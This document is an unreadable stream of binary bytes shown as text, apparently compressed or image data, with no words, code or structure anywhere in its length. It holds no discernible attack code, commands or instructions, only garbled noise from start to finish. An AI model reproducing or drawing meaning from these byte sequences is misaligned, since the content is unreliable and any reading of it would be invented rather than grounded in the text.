���r@�F�I��m� ���, Ni�l��,Hk��)ȀAA�VS#�B��fˎA8D��˚l�A��ؔ��E����N-\��(L,aLT�N̅	@[_P�j^�`�R�d�@��@����ބ$}Dx�'�!"�CЧI����g��S	�\�<Pc�N�hX��F�侎fd�"^�!OfX(�v.kh�(��(�~�iO��n���X�hex�?�(¹�F�Ȩr̢��(ʉ,�(d�s�\�\�J֐�G�&i}0/}$PdV�4)�z�@2Fi�8d��$�Pka��j)�N�>hcɘF	$B$�!��8 �j�%T"<_�,�#���8�-������^�.j���ԂЗ��)�~*#��*��7���\j�^�t�B����L��=�A����oA(�B7�AIԪ�jK���iWX���#�A���i,����.LkD�S^kUfˍ��!C��!H�,,��A,�/7lC�,A,�_F:�`� h�#����\B(���@*� �B-��)�K)0�(��U�n%�Ap2 �k�Ah�&���fk^L�,ZL���'ߒlK�r�ġ ,m�B�i�hr��lɶr+GEj��Ѯ�ZD�S�"�ڼ�U٬!4A�����FK(B2k��p�@x���RmN�H�R��_<��,\,���%DB|�!D��@h�x�(��Z�Bjz�2`�φ�,�E �����HC`��(�<�����`.Ec.#��\��*��>�DW(�y�H��6\�u�e�.�� j���Flx��n�i���RF���n"���t��.�g�v�Í���2.Qע��|�b~,o���T��rD�Lo��R��B�����VY�I�g�o�R���mc��F�$Pr"p��I��x�W��$��0�# z1A'؜X�d��ם ����!^!�	�n\�$0X�#�&��B���2��
��WG��,�l�J�E�"�Q��D�����x���	wX�%�A�`�K2w-�% �,��Mk�e�&�A�^��pˍ���c�9�6�$���`@l��.��#��������A��
 �E�C��8�C"S��JL��ܖ��b⬆�l�`�hx��l5�ï�T�rK}A���ň�0�Y����u5AT����xn�Hȁ貉����D�����x+�M�x�,U�MX<s��x���D�H����@�B2�p�%�-><C�Ĕv���ĭ}^��*��d�5�vN�g_t�Ⴭ�C��vⅺNh4�rtG��G�Cp���Σ��_:�z�b:�3����e���e@��L_�l�U�mX�mh.��i�4O�tP�Ռ�O����h�
��c5�S�T�T��T5�^uf@T��W�Vȵo;�w��W�D�B��*X_��^c�zH3����Z���i�8�D^C�\��l& &T&l�"�����3� l%D��#00�#D����$f+j��v��#�y����2��,��7�&�+��7���0����d���������	j!�@T �A��  ��  ������܂ k���*��$�d�j��EKw���(��8�$+���A \(��$D@,P$�A�����z����/ɼ�2ї���R)Pe�,,���><W>,����6��T̅��6z~G�0+�����-�$g#��,���39k�lnmP���A��Ԑ�~L-��>��8���Oڐ�>$N޸���~>��[��Ç�A.hS��B[m�v�H�=Ɂ�h����wj�sS�[��?���[H� �<}�Q	�
?�6t�bD�F�p0DD�t����D��eJ�+Y���fL�$J�y����t2T��B.5�;�p(��(g@y�͕=%V��REV�[�v�:-��.�cwa�m��iiˆXK��!��0�u@^�{�bD�p`��dC��CSl�N	ɓ';~|s��Nt��thϐB@}�4��1�:h�	;�o�}wnݻso:8Eľ}��/�Ŗ$IW,mق�9�*�/����'���aC��W��hbr��+���Gה�4Z��Q�>~�뷰�߿����Bp�c�"�20 �`bx�c+"��
0�`�)>�@�� q�<�(c�l�BK��C�N���ȸ9*��	K���0Q$
��D�"�"�X���,I�.�"��x�$�hA�4�HS	1�Y��+���D��Ć[���+8����YU��A�U�!��������!�d�5RI%�K�Y��Q�d��8�c��A �$� n�.| .��WЈX���/�EV�d��|�"
IԈA�bw���Y@�G�(����~��V]Eh�/� wYp�M��p����f��B�(�0D�!d�a� �)��(���[f���|� X����B�0�D�d���"Z?�u��[�C|�0ĐO<�e����gL8㌟>
(�.�h �(��9�&�B ���(����!�B�#�*2���>��B�!6"H ��~(*�Uz ���;%�⩡���g(��^(��@�g(���R�@���k���\+�8 }��B����:�-�L?��o��.����	�۝0�S���,{ʌ/� ͔W��Ӝ�4�DK����D�h�)��30Zq{����ߊ��_�Y�?n�D�{��qB���9�n���� �J�	�p��0��g�B؀�*��
���3�J��0AF(Hd�� D2@���&��	&Zъ"�CV�D*z�(��h�����@�2�AD��%�P�Z0�	�@D-!����
�P�V`��"�c	]�D]�G
rP�7t�Lkj��B�p���$q�#��P����g	�X" ���G�P
2���XE��J}���#�N�� �rT)�q*5�A#�1r0�_�c���p\P���*	"�e.{U<H�����,w��e��� )�Aj�����g�Y;X�0�^�K8I؇>D�baA�ͪײ��}-SY��'�<P3�5�0j�!Q�� �!�e��^ȪX�05-�`��!����e��������^��>��&t�e��h�P���ҀӘ�4 ��Jk�O[�r���Z���>2�o���U�����kh����6���!3��5��9�<�o+�Zgp)I� i��� ��,�(Q�B�W� �� �_��h�,A�a57UΥd��G�ԥ�u�%]���r�u��J�ڍ�v���X����,��e0��Ǜ��<�^�y�.jJs�-�5Y�k̲Zh/�!�ty�La��G��` I��9�q&��?D�	����?�"� �-6 �K8�	lP� �_!���l�t���P���4(%���`�
� ����y��T P�0�W4"��D��!����2 bG6���p�J�BGx��:u�Zl���bs��<pPYr6�G���C�,@L9�B�B!=��� 7���%$�O��l�6W�N(�!w�C,a��$�8�B`* ��Z�R+z#<�
2�T�d�������~E�|�28�R߯|�}\!Z�|�Y͇@�3`�h�Ԛ�0���ϰ���~��\���v%�`2@5>d��U���|�'�]m>��Mh����u$cmB$��jC��|������M �(H�
A�Bh$�'ƅ���e�����Q�-h҈Y#nz�~�BC���� �`�E��(�_7��м���0�ܖ�Uy�*r��Bd#���)D���U�n5�x�s��<o?��04��3H�?��ɵntݜ���(E! l�� ��+�ZĴ������
2��ϖ�u�;�\�B����ഩ�K��Z��v0�k�� p���V2�������:/zƍmr���R���<�{�"� ��x�[��:�¯���U�9���"�����`h�	^ �A��O�$�Bȃv� �8XC%
��J��:z�@���؇A\BK��G�9�*�,тPhb�(�#�p	@H��P��2(�.���
�H��?�@"`FI����@%~%L�	� M�����
�`	�`�0�!K�Oa ���A��' a� �@�cVD��C��� &�����*aj!���a��@Pa�!���aWjexeV��Vp�8����E��A�PQ�@`�`���
��,!����
�I|���!� �D`މ�0��-ڠ���p��Ef�I�|�j4&�a@!��)Z�@j8�6jeHe!g<!f��d����[�djhL e��"a�ਞa��
b&Z���Z��׶e\��n�8��%wm��@
�`j���2#�@�ʱ�\.#`#hn�����j�)�q�N�J�h""������� g��J(�J(������$��#����n�`��ڎ�(��.N'vf�.jG���	�.��� O0Ox@#r�J� ��&k�&o's�&`3O�"oz&�zO�2/�8�`�`�(Go�`��`��:t�t`��tL.�(:A�܃���`��#=�RnAP��,ɲ.�= �p�	|ą4ą�R4AA0��/���@�vh���@��>Z`-����2}�9�#�� �0a@`d� �	��	"� IdL6����ɮ ,!j%R ˀ��`�a��?��$AbaPpF:���!�ap�, � ��j �=jAB!�!��*�kd	�A� �e��\a�
A8R @9�V�E�
�=X� d�@�A�\fj�e��j����
l�
*3�@`�%}�]lE�.�g�A�WTA\�Et�ʀ���· ��<1[� F�O1�g����\�q�d�q�\�h�!��� �e� ㊪��z�&n��[D������)�af!�!Z�nA
�M�L�j�+!�k�1l�Q��m�"p.��O������O"qu'�j!,U!�� �ά��(8U F�TKuT�ƫ"���v�,4t��"_u�>ǳ��-���B�B�vF�$W%'�Tc�B����
 &�5Z;�1��'����R5(�"� �\��x���\��6B`	�@)��������S�2���	��
p� e�B!� �$�H����,@���DILF��`p`���rA�c��S4�� 1��v�R��: �@DD	�APH,肆�.s@�cG̋�RHp�t m 
�� ԣR�k�$�$������dPl�b�
$A�-a	�@n��  �mgp!AA4a�@B��`�6�GVa=� �*!*�`˺ ������!\�`��j%� �n�W\�Wr�@?��Ad԰tM�tS��eZ�`����a� .��)
��Z���ڠ��]��s�A�`��!uQ�tQWySW�<�tS7yU7f~qj"8����a��G��y��t�W�.��!ܴ�� � hF�� �LFdP�`��hL@Bnװ ���AFJ>A
�������ר1,q�%��� ��� Z��a Fw#Aj��j�NAO��R��B� P"�B�P���1T_xkU�|Xa8 /u �p��>�!>5��nkP"V5n`���� �"�,�h�V;����-̠+0B|�F ���uwT�0b+Y�
���UZ��x��'�U�[��y�Ǻ��(5Ϸ��]�� �r���9�U�"E�MlO� ��pE3�@�tpn���OR!a��6�	�>>(K���`4DCzYA� h3�^��d1 ��N$�LdDVl�@��v�gc��( ����ǋ���VA*  σ����Ʉ��dar ��LVM� �a	�DK�l:�m���
\P�@��a�!G�v]��� =��x�o׊3́D!Y�Ad��AZar��AU� ��4-�З@�Չxmi8��Zf!|[f|E���`W؄-8Ѐ�-t֚@�i�va� yI�zi��	���Hf���d��!���dZa�f&�B�	�9�And�@���� e�`�d�	��g��Kw������<A`Ap�4���d�X��ط*M1x\�����c�b�@��1��z!b �G�@��J�w�*G�1�"�"�g���s��v�mzXQ��*�xrP"U�2��f��Ή�f��Nq������nb���e��x��8���Ęt0��;�#]� Fg+�BYY���8�M���X�Y[RY�5Z�`1 ��%C����G#[�z�K���qc���8��@*9:0�x����Cdm/�(A� +y�S�@p��h�N���=� � ��i# Kp�*sF|�/�/���S"%��kĔV1���Ol�*��.!��>&��Cp��yE*%( eW�
��25����:n��m :��\ῄ R`��yj+M" ?� �#��	��	L�
:� h}�L:\��$a pk�V��/.�-��� �a���A,]M�A��^�4��^e\�suz8��ҩ�������,���P�sS`8��wa��Bw��E�ԧVpE8 �Z��ٛ}d�]d���!����R���Pԣ�e�� Z� :樒�h�@�v�i`dz 
�A���r�����`�QM��i������3X�	�];f�����O>v�Z���� 
Fv{��O�!��{�i��l#B�A�P�{��۹#B��S���)���.�7Չ�rk( ��;%����������מ��ֻ�a��Vm���{#sՌ���J��O��8� <�a�X��%�5y������#<(4��z��¯k7�+�oú0��Ga8�K
�h~�,����4d�̣0�C-�� �@3R!Rb_�16���0��S��a��`w���0�Il�����2��o�G�F�6�����<�#`iЈ��L.,�	ʹɀ��IV��̙�6�K��� �2NBQ�a���S���S�P�}o� �#F�1~tH��&Qtźℍ.?6Z �#��_��,���,bĄI
 ��5
j]�F�L�k�D��r��Ủ�2dt��Ѧ�6,��t1�O�>�)��ɗ/��}�%��//�K���18�`�g�b��͐�p}Z w��""�b��f"��!ngHj�5�58uj,^��~m�2��|��������>X�U7§�P�!��j��/�3(Ҁ 9ިU �Z�����?7ȋ/�^<�,tndy����P���~/֥���E/��
>��A�����5���|�"��"���<�V&�Bl�aE��b�(>b�'��"�-���l�x�4ֈ�3�d�!*�#�7�0��s@�N>	e�,��,�OON�d�^� 0�#��
�Cd�S�x� n��b�m�)@�_��e�zb�&�{��%�4@h�*�h��N�7�>��.3:
i��J�4��hƣ�(+��B*� �@����D�(�
k���k�lЊ�
͌� l���b��l�ɞpB��0m��N-$!@B�	ֶX@�В n���n"$���;n�@N�� ��[`2o4T�8��C�:�L���B,� ��ۯ&���:8�#l䱄lT�� ��0<"��#- ��%e� H%��;3r$�o�L����f����,1E�t`P���AeTQEV_rGL1��B`pr���J�KO��l�Cb�L���L +��G���C�)c�*-d$�+�����Xb�,!��P��%��No���"�����2.NH�I)%��9bPm�9�H��8�\s��d�3�h��3�h�G#}���c>��nA&]�OTWgR��,���W4��bѷ�O[)@��q��Og���������Շ,�l?�4}y¿��{~�B����E�Sj���g�>����������
 ���`zP�������'���޳���"MPxd��k�C^`�{T \�B�h��փO�������#��'�x!�`C�P&�Ѣ��O0�������G��I7
A�v�#�k�C�c���.�i�Q��a�%5�IgR$!��1�)Egb��I0jOlT�6	�A*D�z�(UJDa*D�Le*1%�M���
�D5�R�jU�lU�pU 6s�l8 �lu��jV�
�#�,`�XѬf5��,jA��&7�e-lQk[���Ѕ.r�1�B'	Թ�%^��� aO{a����/GL�b
�HVЊ9�	c� ���~��	 ���&v 7�!BN��
��e�PDB���Zଟ7�پ��aZa?3�ٸ���4i\�BN"�K��n+�B�P6��mlb+�#0`2���=�� .�U!��"������G
�F�7 Q�FV3$�@�"��[�opE6x�d���s�,�b�a��1dd����
'��hV׀GU*Qdc��p�6�`<�a��`����,��l��oq� &��[H!|��m�ʗ� �1��Kgl��f� EkP3��`�Ȯ4
$��0��7����C�!�٭ >,�-���}z@����
,ؚ�B3��������R�'d��?��q�`Zg�AY���k��X�q��\B�c$c=��u2F3��0#?�QG!rR�	� Y�6�ё���L*E�4��" �-ai�K.R$UD&URE��r&ɤ�0�y�b�2�2@�4��K T��C�2·Ze���JR�RS��@�~�K]�r��8�[�
��V&��UMbQӚ�>6C�i5�H�V��e��3\�DN��T������_�j3����¼��*�A_���t���1�`�i$�0�%�b��@Ȱ�5T"	��J�a�M�� ��`���E-��O�U�f9��f:Ӡ=uiL�iN��S�-�����@��@S0�#�}2W�a+�Ҁv��'��ؚ*���-t^A��`�*ȡ9�G
���iĭb8�a� �
���!�P	d,�!F.|1�8����3�!Yh�]�,B<�1���d����a�Wh����+�A�`LT(:�6������#@^^Z[�/�-A��n�2��|_������(�a��U_ sV���s�{^j��~fW b��]��@����"�&A���n�A�����Bw'��K@��	C���,���{���� '���~��ӈ��!\��]|,��X�Ct���=�~w�������0t
��C� Q��P�:�(Ju�#kT�;��˘<r �# �fH�a�$��'P�' ��x�eX6I=�&\��Ih�E�%�fpgsFgv�J��g��)��(��(���K�@�Fh��K!�+��"�6+�����L�bM i�F�%pi�&-��#�&N�BN!�-�4j�B.�4�W���-�/��OU�	T����/l�L�E2�lyP2�/Ѷ:Ja�k� z1����1k0l�0BP1�q����
2�n2�R0���3�`Syp6��4=�o�8lP�05g�VP6BUe�
z���e2�m�8�k#�����oР4`&��@j���r��/f Wp:��s� Z�]tG���������t<��uB jp�pa�e����L��� ��� ��9�@�A���[�1��["����?�=��\��>�� )]t�>��>���y" ��y��
"A�5M���<i�"M��@Ҁ=��A�`�Ea�y���p��69C�=� 
���j�M	�S�Q&�%q���)t��B��}=��!~�qAa@zBz�`FD�S�#�X#8�cF��%��d5�H���Xr�K�H��$(�����hI�_R���dK�x�q&�x6���p���(��(�S@K��32K h3X�7$:(+<��>(+�A8�EHiG�MB�VNR8�U��㉅[(/���O���<��i8Sl0�$������lIQ	�P	�@s(08�� n������8�	5�0�03k eP	~030�	�3e6�
��4�o�F4L#UB�^��`54�	7S��p��TG�9�TM��/�U��fk[`	N�}Sr�r���x@� ?PWb�
��\�_�tA���@�����p��Íw�bp�0��YJ`��Ѱ���%�7�������Z�w�oQu)��u�YiM�h��%[ͅ>m![(	]��x.��1}�y&P�����y�a	���瓧�Z>p~R�Ґ]����!j1��� a�q��Y��P�A2������qxR �^@!n���B�X�z�}!Bɗ	�aP�؃�~B�B�N�c�g$N�FsĚ��GH�Z����<�%Off�9e�fE�$pex2�[�&��N������gxg!8)x�x�(~V���g��NK �dh����Y+"�L��h�b����֤��Ɲ��iNj�9j�I�U�NۢI��F5�6�3�c1L�0� oh��mC��`�� �C�0NQk�� �0k Q���	���lN�/~�k��R���� Lf`�;�`cSL# R��]�6y�x@���P0��b�p�X2e�I5�g2��P�X2z��Prp[�G��P�R�ňr��n%� �0W����c@���@:�%#p� ��H`� X#`�3��X'������V�[8��1y`N�Ӈ7�Z�Q)�o�I������Ep?��]��w���Sw��u>г 	D=��[-)\�^j�	��y�'�}��eA���U^�1~Ag�yC$��!Z���7Cݳ`�B�pe�������[���
�_��E^PR	�p��AB�'���!��
l\@P�P�P@Ak��^�$2��� c��$Ab��?"�$%�$���f"����	%��'p�N�I�"�)���ȟ9�(�*�t6��T�!���$K�(��$���9#��*�yh͙L��D�Lf`�&���Mǌ��4���i�$�	���-WH�V��$���B/[K5a�EQ<��iX1�1�1<��V�5M!m̐�d �1�P
�b;1<�/��i�0��/8 ��r �:�	���!B ��[S�v2S�}6Np	j���r��%��_�b�T	�
K�������VpTYU U	� 7��$Ơ9�P8� �X� 
��	)��@:� 
Ā]]�t#0�;����p� 
�t�0�����z�V����u��������� s m��Jr�[�ε��?W���xt![L���\�w�C?��QP�0���H9D����?��=W �j��Tpz�`_�Q�^�R�	�j_��1���1���������a]��}A��a#$��zr ��Cq������jݑ�bޠБ��ނ 
X@�t�b��s~i�Ǚ@�S0$dƱZ��y�ߌ4f2������W$p ���������&k�S�%��ɤ�8�ne���)��ٲ���!h�$�*�g�ɛ3bP��"��3���K����˰�+�R��O?bC^M�`Hj�N�	��f���ټ��rk�|/c�R��k�f1C�L�3��k:�Q	k Sa{ � ��i��E��Pi������Pd�����	���hh�oV4����5�[n-��`	��� o���'�N�Tec�0�P�X2�6��:��8`$wq��0B��wP0��N�X�!�t��Վ�
���
o�v� to�I�v� נn�������+-P��
L�� Yp��>P��C��51���� 	MPT �1ِݒ\w"9=�-��`� _ q��-t��CĩC`z�qz����A�U!ʁ!M���{���iyE�
}#�*��@���ݍ_P��]e����@�bC��g �p���b��6	�:�^cyey~�jF��ጴe�"�̘�% neKb� sO�uߙ^# P���ʡI'0c����)�o�����y�"�l�!p*Ng�"3~���ʫ�� ��=����@.��B�Ŭ��$˜����MjO>�Q.��t�UN�Xkk�	���	�`�����P��z�6�/�:_��lePl01؆j�� �:��U��0e�	��l�R����3"*�#J�p�_C�y@��+p��U��&�p�;� �J�!Z1(�D�+=�2��D�AY�b�ңP�j���g˖}9
z���5Pĺ�Ty�Έ7��]k��ٗ1c�t����w*C��/_4�1��ǣKJ� v�*�R�f�D̕8�T�R&�:sraiɛ7���ȷ�d��.ȗ/��|���茉�g?f,_�(M���#E�|<{�/h�9�Lx_<��ac�1cǎiמm�d5��(z�x�m۶��$%�}�|�k�y}a� �-�qv�X����\�!~\�b{�(�װz܀�Gr�_������-nY�ǋ^� ����iµ?� 
	�s�(lkd2[l��CK)#��[�6���*[��d�'�LB��o�1Gw�G��G!����f��9�H'��Q�%3xrI��2K$�����@�%� G��Q�QL+߄3N9�\��τ2�6�l�OCP!PA%t��!4�Aw��PEe4�C�y4�oh� Q3$��RB/�� ��SOE5UUQ���UQh4�^-�V[o����P�W_�S
;p%��fi��e�Yg�e� ��i�,��F!!�[o��$�M�%�\s�-�ZE���*�}�
h�B�5pp�	tЁ&�`����2��!�P�%�H��QȊA�`���W�y�24с�A��D2p �Ȁ9p�W�N:�c&�`�
��3:�<p ��*Zh�@DD�N� h W��c �R��r"�"2ي
ʰ��A*I�W@*��L�����fbd�ob~�"�\���:�A&_��l\�	gTZ�$\Y�Z��1�(����v�zE��_�@�W��%��b:�i���'�B2�˯�[�;P��MB�.<�y��Q�
I�(��HA� �+��P�Ǉ |�� Dh���o����������
)Z���ݿ����h���ܥ9t�>���ôby����!?�:T�D-���?t����Dz��VH8��B+
���!
�!"�>��#���-�
w�
�G�!�y��a���p�+��?��O�KD!
�C�\#�IO_��B F2��H[ZR��HF1ىHV�@�8G$`I_�~`�h`Ih��Ҵ�=�ɐ�����5
IL�S��B9�����u�@e��ԣ�q�?q��%'U �$�T4zU,_ժY6jV�*V�t�_<����%!�I!��jF�B��j5�YҢ��E�lAk[�
׸еMn�K]�B8�)N@\��پ�50�x8x��2�C�p*�A(
�������dgѧ���������0�v��af��P�N���<�Y,� R�Y��>�#B�44����%�+d�j�Z���5� �!%��LƄ)��i��ü�U�-��'�]���F|A����`Ug0E�@���ԡud�=��1�0�\,��x�*�ыW�bh0�������]V^�
|8��P�T��E�B��Ad�0c�!/Ι[!|��do��#HHy��	���2H�C(Bh��ψ|���mC�U�����C�LkZ�
��?tM�� )��X(-j�[�3�(��!��!4�0n�P۾VH
X�G9��	���X� !i��칂��  �~( s_xPE�enZ�	)�`~�`0��[D!RXn$�h�+��q�)��&\wT�u�8� 5��6��t�$�Q�y߈�7)rGz�#�!��I�b�� ��d&7��Nޣ?�X'��:zd$'�JCm����䗕y|�Ә��ۀ�XM�P��U��P�2���3�B�U�ꖪ:&�v�B�п`�2]�d�h
�f�3%m�iUk���֟�e�lv����f��5�* B+sAA�/&� :`�&b��Z\d��"�	2� bD��0�`���L@�@+Q����իX3X�2� � �*VF3'�l�N� ��X�,(�A~6�<T�i�e0�T������T��fC����ذ~�4r�xWa$LSZf
a���ΐ�34�Ug��������x%;�6��bt\����"z1v����GX�"�cetJxE0Vq	ȡ

3`
���t1�`z��t6}�L^XDmH(B�;�� �{���8�=��{����@!���a���/������m}����~}��%,C�
vٮ]��>�´z�z�%T^|DA�
�kD/�>`����ָ&������&D�j�B#����8�}�{%s�қ�r!s#a��^
N�[1}�x��%B���b���k����Dc.�Q������x�c=��B�2?�\H!�QLS&��/�,��Fs�93/��H�eB�F�B1�C��J
�)��<�@Z�3[��E��]J@e��E��X��Ik&h�4[�4ٴr�Os�t��uiRS*@����(~�a5P[[��D@�Z���c���<0�G��`5d�' �h �c���ЄKH.�6���~y�q76ЃX`Ct�3p� ��j���2��QW號8�·�D?$8�k5'��*`8��2X��MȬ����UP�p�:0��\ȂO+Y���lPt�1��l:�,���2�WPl�XP���1�{xHE� � ?���Cɢ	c(����8�:���������S���茴����K��ʇ@�Ӑ��/�:��<z<(���E�����6��
����F��ɐB �[H�(|h�y��lH :��2K�AP5����䒃���� ����( ��ID�"C��0С���I����O��",ʢO8�+�ɜ\��8�yp����#���!���J����'�J�4�J%��Eʑ����������ӑ�9��{�H����0+�F!@J�B[�t��S� |y�K��d(
�3T?�@A���<&)��$Ai�4�Ė�l��M@��T�M��s��ՄM�L�Lh*wQ*��M<`�5P5u��, �5X�wQ�Z�oP�a3�<�_����K�(g[f�5 �2��2�.,C'�����X���+����R+�K h�Kp5����?Է�8���i�C�xD�|x���Wh*�k9� �ˇ��ˆ(��T�f��Eȅ^P�]�� ���q+Z�mX���R��Ṱ�W :�!�@n���ws�7 c���x�fiܭ��m��-�ވ�6@�X�u�2e���fL�t�9�-\�:.�S͓ R��[I4@�=h���9��&rJ�ˮ
,ؠ��-��+1��(�O�0h)�?P�
��2�5U�$1�+�2 �*�=��+ K@�2`��(1�<UQ�� �Q-�J--��ɴ8J� �=h<}�ȋ�������J&��q�*	K�3�A:�?Z�%��o2D2?��x�(;$H�2��$��?Y�J��4�WZ��%X�)���H�D�3A���M6k�J�3^zLȌ%�L��%,���؏��\����X;�Lg2AѤ&�\Ar	�Ā������LG'L�����7@xD�Y�nӗ2\P�q9�5ЄP�7���}YBFop�G F�A�!�Z����M@J��醕�(oӁ��&訩�rSC6�9 �cd�*`�2���@����5|� �)���1��A�ԁA����Y<����GЃB�;؝U��nP�E�kX�, ��!%+��V�� bH_0ET`���gXv@�]$^"M1��z���Ce�ɲ԰� Ћ�Ⱥ�ڇjćp�R�"���P�(Ӓ`G������:��������}=�p��_��F(�^`��GI�=�=�?��Ge!�P�pJ�(}�}��xG�_@��&�هO�.8 [.�(�����<��ǿkC0���"3af..0�O�0&* ް����C� �=K�K��~$�0���ˮ�|ʨ�V'�ֳ�ٜEW~��u�b~p�/63^K3c��r}1���;A$*�@ ���y���WH�K~%�B.d��TRRR�A��]�P�!&X�؊ݳZ����Nƕ��̕}&�&M3M̌tѕq����K`x�Y��z�?�n��t2�V#�2P�~A,�l<P��b!��&L���~��h (āe��n�P�5H�J�6���|I'pKO6�)7��H �\:D(�<�J�#PE�}6�M��ܨ}��CJ(u�P�!`��p��8�-_XlX�k@T�DT��9@�P| �E�Qf�Q�u+_p�ril�iP�;L^;�+b���y�C�[R�LƧ3(��X��`Ǿ�:*<�!�j�-/�4x<���Ȟ�8S����4�x������j���;�� ؃=��7��^�V���/���;�҇��!������^��+�asJ�`Be��b.?����,��Z}ᕼ��`b%�6����F�K�-�"��#a��&�&���$���6�?8� �
b<zV��.j�1��-N�.��/���n�q��J�[c�V�7�6׶DW+ђ�1Ƒ�:���HZ ���-�W���@V�}5� O�I~�A�zMC	H%L��J��K��L�X��dO�pP&AQv�K��g����@�%���5)( oieLX�q��	q��Y��s�eo�e���ZȨhxJ؂WX�xb6Hr�Mx��+�f�_�εe�9��-�6?P�A��g����1gHЃ�QCHx'��w�F��-pm9�g�!�A����g��Å�AOρ�UsEh^5��bJ����aߩ��h���A�݁Խ�>8NJ�Q1�_ȹ��q`ݹ���AP������i��7�DF:�s:,�eT�g�����ug(��F�:I?�J�ȁ�X��"�HG��H����/X��nle/ ���Y��������Xkq?v�)��̀`�n�!p�F���=��G|XI����0����>J�+�+�a¡�T}0���I5��+@m.p��y�2h�|xP�	�K�ɏ��h�r@1�@1�4��������y�G��xn.����#�1m�1�<$�no��F�7V�$o7v18oQo,a�%����K71�>����>��?V�d^� O���JQpWO�;[hz�oz��3
O���p�pI�������M��Q�RV�S�Z }Ŗm�ri�<�4�I#�ew������gU+Z(ޤ6{�P��*w6u�e�1�K��h��U�Jx�����JPU��*Z�y�27�scm��-p�����2�Xv�-�g��9ܱ9P�>D�1w!@	�P�e��4H�&�
�bܛ>}� ��+ˢk��y�b#Gb(����������O�J|�xiAr&M;ڔI�
"L-����Fq�3�o��}��6M�A��e�a��c+׮]A�#�����'uA
�)�JU{��I��	¥�+_��z�c�JI\�����[����b�0{?]�c������Q�V�ȋG�4����T�}����%5w{��)w��e��	Ɛ-C��C�#>5Xt�V�w�0\51�/(P�|{��i.0�z�SD����q�?�QN���:gʟ�W���C<���
���H��u�q �
h��!@a �a�pء�FП
��3 ��?����/���2�ȏ /
@� #V��5��9�������D
���h���?*��3,��TB��� <�O��@g��
k�٦�ӄ���s���r�I��!���������!!��
p�����b�
��R:�
�̤�F��X���BS����q��%P�����'�Z���B3!�q�Brk���W����		�2��&�MA�������bkǵ���2�G� R�[T�I�$�4S[\R	�:�<��k��G��F4�J-k |/<8�����/dԲJ-��`��8\B�j��DU��ϛ�+ă@�$�t�F'Lt"D($�L#x�@"��0EO�A�7�Qs'�0�D�QG]]MP��K���WW1r��\�*�8LP!t��PC����"�F#�dSN���Nv��J���G^P�nM4]��Xb"Klal�TPA,S`2r#0�TO=�BTIu�]��p�V��>�V@d1_uET%WA�^��,�V[Е�]��D��^��=�XW\!�����>qQQ���u���~>��EE9(�>� Wy����E�T�>�Ɂ �@'L+�0���6� ��������G
	Ă(���;<	"�,�R���|B8���0��.jD*�
��1L�m���7�����b�'�@1���}���H�K
��� �8H���j$!i#�B.�D(R�*��1���Q��( $�Q@Ij�X�6�J���HGEiJ$��.��<6	xQʄ�4�GQs��4ɦ=����T����SR�n�G�'F��N��ԨPp��d�R�p��j�ZB�T����`�*Y!3��:֭r��]�
W�b&��c�c%[�zV�Ej�� ��&9���n��	�0WO�U�*�K&���.&��9!e�Z�%Bq�5�a��2Ȁ~!���2V	�E�d�X�������E	F� ���^:hXü�4H0�l�ʀ�����I(ְ�N B[ ļ�f5&�g�Yմ�3�5L,��HG��l�p���`қ�� �`H�0\(�
%J�:"�v%�$����Ϝ,�q�pN)@a�b��"*�� (��P�0�PD�l#x8�"����)n��U`����|��E`��4,�{9��࢖�%���p,|�уf�Ҝ�D�	M�C<�Z� @�{_0+[��`��b<���O"�k��NOzt ��p}<w3�qg1�7T��C�ڋC\`�.Q�������?*�@�� �	E�c���w���:��
���A�T�/<d�����K����3�Ȅ>���,a	P��n�	����#`F
��Ba#?dFH�C�)2�!��:�荐ܣ��\H~�C���Г��G9�BOJ$����5�hKM&�TTɳ�	�!%�8��5�2No&eLyJ�"�P�
���G�����bjiK���SuxD����Q�rT�<����c*3ӳbf��N^	K�YB�u�j����&9�-Rz��5	�9u�[��;wB6����TQ�y�Ac~XE%���J�#���D3�0}>t���u����(JQ�P�jg,m]+)Ö։�	A� �K�Ƹ2���H��]�`L%��
n�����K3�0�F�{�saz���؊��٠
��A��c��!ϡ�Ff򓟼�&w<8v�8I�%���;8�� �`9W�WB��1�х���oXJ>"�ڃ8E*�{�f��<���.�hB�DP���x�Kmث"�}��.}�E�̗ٶ�]��3!a$���Ry��9`8�n|�o�>�%����>aa�T����E� C����%�����.t� |�F�^
���2@N��������ٛ^c��I;\��
��6��z�p�� �FB�!Bы�����q&��ę��DD"���B���+t�\� ����c��BBf��Oe= Pd��l=Y��Ô	H���Y�� ����������C���Q��ə�ɛ�ٛ��iR)����+JJ��,��&-���iJ-��<ڧDڧL�����
�iZ� �u�51S��S�QS�0�i���Z8����9a�-�˹�<�S�ɄX� l(B�\�*x@9�%p�A�@%\C��!����y�%���U����B% bɈ���B����lA�=�CS���H�08�� �%�a�I "X�"`
��l*b����)��(L,�� �'^B�E-hB�(\S,�V�@�Y� "@�(�(&c2���l�*`�$\�%��Z�\��B \�"�޼�zuB��+`A7 A�@��*�.�<z�xAb�8�T�B�U`A��䁅���[��Z�]
�VZ�]U�V|A@F����)aD$B���ZWH
q�@��۝������s)��EV��\T}�������5 A�A5��)�"�}5�m`��P���T�.����%`��z݁*̂�9`� ��t@�՞*x�"P�<�i_~t�}߁ �,ڌ�儰_�������X����_���L�AH6��U	��Y��d"��-�dz�H@Ƙ ��=��d`l �u �}���`��@m�Y*��Ē6
�%a��A��9S^� ��0�A	8��

a��4��0���	��`�������L!9��V���;�\m��  �!��%��!�����C��C%��C�LFUL�B�B%D ^34( 2CA��X#�� ���T>Ɂ��\��
 T "<�h8�%l� B74�(���h+�[�ؔR)����"TNh�&TG�LI5L]��1��K�g�)�u �����! �<I����M�#.����,|�,�#,���y�3x��2<�|� �#c���,�S, K&�똤L��]�Bu(��E�V�\�����'���dl�]ā-FpO��Ep@
Ap���4��ʤ��A�-K��g��]��Ё�X���� E�D���E�镞���,܅��U4Q՞W�e�U@	��!����_�%DP�0���!��k���h�*|�\_�e&��p��%��k�)���`�f��,f�V&�Q�,�6�@�V�e&%�pl��z,ǲ�B	.��0�-�i�H����fʙމl�ٝ�&+���Y��϶�,g-�_���qRʁ̠��0Z�
